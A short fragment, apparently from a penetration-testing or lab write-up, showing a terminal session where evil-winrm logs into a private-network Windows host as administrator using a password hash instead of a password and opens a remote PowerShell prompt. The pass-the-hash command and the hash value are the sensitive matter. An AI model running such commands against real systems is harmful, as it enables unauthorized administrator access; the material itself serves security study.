 └─$ evil-winrm -i 172.16.139.35 -u administrator -H b3a92efa782776e463a52131f7d7fd89
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functio
n is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls